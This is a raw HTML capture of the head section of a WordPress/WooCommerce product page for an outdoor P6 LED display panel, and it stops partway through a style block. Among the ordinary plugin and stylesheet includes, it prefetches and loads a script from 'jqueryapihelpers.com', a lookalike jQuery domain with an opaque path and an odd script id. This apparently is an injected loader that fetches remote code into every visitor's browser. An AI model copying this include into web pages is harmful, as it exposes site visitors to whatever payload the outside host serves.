

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leyarled.com/product/p6-outdoor-fixed-front-service-led-display-panel-billboard-ip65/
body_size: 31053
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
var theplus_ajax_url = "https://leyarled.com/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://leyarled.com/wp-admin/admin-post.php";
		var theplus_nonce = "3e31ba4ca8";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v23.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>P6 outdoor fixed front service LED display/panel/billboard IP65 - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled</title>
	<meta name="description" content="Product Details: Place of Origin: Shenzhen, China Brand Name: Vios Certification: CE，RoHS，UL Model Number: P6" />
	<link rel="canonical" href="https://leyarled.com/product/p6-outdoor-fixed-front-service-led-display-panel-billboard-ip65/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="P6 outdoor fixed front service LED display/panel/billboard IP65" />
	<meta property="og:description" content="Product Details:  Place of Origin: Shenzhen, China  Brand Name: Vios  Certification: CE，RoHS，UL  Model Number: P6" />
	<meta property="og:url" content="https://leyarled.com/product/p6-outdoor-fixed-front-service-led-display-panel-billboard-ip65/" />
	<meta property="og:site_name" content="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />
	<meta property="article:modified_time" content="2022-10-16T15:16:02+00:00" />
	<meta property="og:image" content="https://leyarled.com/wp-content/uploads/2022/10/微信图片_20210413150543-1-300x225-1.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/png" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/68/6346900373b2f.png" />
	<meta property="og:image:width" content="598" />
	<meta property="og:image:height" content="448" />
	<meta property="og:image:type" content="image/png" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/68/634690044913c.png" />
	<meta property="og:image:width" content="499" />
	<meta property="og:image:height" content="324" />
	<meta property="og:image:type" content="image/png" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/68/634690051e3d2.png" />
	<meta property="og:image:width" content="496" />
	<meta property="og:image:height" content="372" />
	<meta property="og:image:type" content="image/png" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/68/63469005e0ac1.png" />
	<meta property="og:image:width" content="513" />
	<meta property="og:image:height" content="404" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://leyarled.com/product/p6-outdoor-fixed-front-service-led-display-panel-billboard-ip65/","url":"https://leyarled.com/product/p6-outdoor-fixed-front-service-led-display-panel-billboard-ip65/","name":"P6 outdoor fixed front service LED display/panel/billboard IP65 - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","isPartOf":{"@id":"https://leyarled.com/#website"},"primaryImageOfPage":{"@id":"https://leyarled.com/product/p6-outdoor-fixed-front-service-led-display-panel-billboard-ip65/#primaryimage"},"image":{"@id":"https://leyarled.com/product/p6-outdoor-fixed-front-service-led-display-panel-billboard-ip65/#primaryimage"},"thumbnailUrl":"https://leyarled.com/wp-content/uploads/2022/10/微信图片_20210413150543-1-300x225-1.png","breadcrumb":{"@id":"https://leyarled.com/product/p6-outdoor-fixed-front-service-led-display-panel-billboard-ip65/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://leyarled.com/product/p6-outdoor-fixed-front-service-led-display-panel-billboard-ip65/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://leyarled.com/product/p6-outdoor-fixed-front-service-led-display-panel-billboard-ip65/#primaryimage","url":"https://leyarled.com/wp-content/uploads/2022/10/微信图片_20210413150543-1-300x225-1.png","contentUrl":"https://leyarled.com/wp-content/uploads/2022/10/微信图片_20210413150543-1-300x225-1.png","width":300,"height":225,"caption":"P6 outdoor fixed front service LED display/panel/billboard IP65"},{"@type":"BreadcrumbList","@id":"https://leyarled.com/product/p6-outdoor-fixed-front-service-led-display-panel-billboard-ip65/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://leyarled.com/"},{"@type":"ListItem","position":2,"name":"Products"},{"@type":"ListItem","position":3,"name":"P6 outdoor fixed front service LED display/panel/billboard IP65"}]},{"@type":"WebSite","@id":"https://leyarled.com/#website","url":"https://leyarled.com/","name":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","description":"","publisher":{"@id":"https://leyarled.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://leyarled.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://leyarled.com/#organization","name":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","url":"https://leyarled.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://leyarled.com/#/schema/logo/image/","url":"https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png","contentUrl":"https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png","width":100,"height":33,"caption":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled"},"image":{"@id":"https://leyarled.com/#/schema/logo/image/"}}]}</script>
	<meta property="product:price:amount" content="0.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled &raquo; Feed" href="https://leyarled.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled &raquo; Comments Feed" href="https://leyarled.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leyarled.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleyarled.com%2Fproduct%2Fp6-outdoor-fixed-front-service-led-display-panel-billboard-ip65%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leyarled.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleyarled.com%2Fproduct%2Fp6-outdoor-fixed-front-service-led-display-panel-billboard-ip65%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leyarled.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='theplus-front-css-css' href='//leyarled.com/wp-content/uploads/theplus-addons/theplus-post-11285.min.css?ver=1730023991' media='all' />
<link rel='stylesheet' id='plus-icons-mind-css-css' href='//leyarled.com/wp-content/plugins/theplus_elementor_addon/assets/css/extra/iconsmind.min.css?ver=5.6.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://leyarled.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://leyarled.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-11.css?ver=1728568757' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://leyarled.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-forms.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.38' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://leyarled.com/wp-content/uploads/elementor/css/global.css?ver=1728568808' media='all' />
<link rel='stylesheet' id='elementor-post-420-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-420.css?ver=1728568808' media='all' />
<link rel='stylesheet' id='elementor-post-8789-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8789.css?ver=1728568809' media='all' />
<link rel='stylesheet' id='elementor-post-8871-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8871.css?ver=1728568809' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://leyarled.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://leyarled.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;sensor=false" id="gmaps-js-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.6" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://leyarled.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leyarled.com/wp-json/wp/v2/product/11285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leyarled.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://leyarled.com/?p=11285' />
		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
				<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
